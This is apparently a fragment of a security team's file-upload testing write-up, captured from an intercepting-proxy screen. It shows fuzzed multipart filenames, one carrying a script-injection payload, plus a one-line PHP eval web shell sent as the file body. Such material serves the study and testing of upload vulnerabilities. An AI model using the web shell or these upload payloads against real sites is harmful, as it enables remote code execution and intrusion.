 0 200
1 Content-Disposition: form-data; name="uploaded"; filename="a.|"Content-Type: application/octet-stream 200
2 Content-Disposition: form-data; name="uploaded"; filename="a.<script>alert(1)</script>"Content-Type... 200
Request Response
Raw Params Headers Hex
100000
-----------------------------366295247249
Content-Disposition%3a%20form-data%3b%20name%3d%22uploaded%22%3b%20filename%3d%22a%2e%3cscript%3ealert(1)%3c%2fscript%3e%22
Content-Type%3a%20application%2foctet-stream
<?php @eval($_POST['hacker']); ?>
Tide安全团队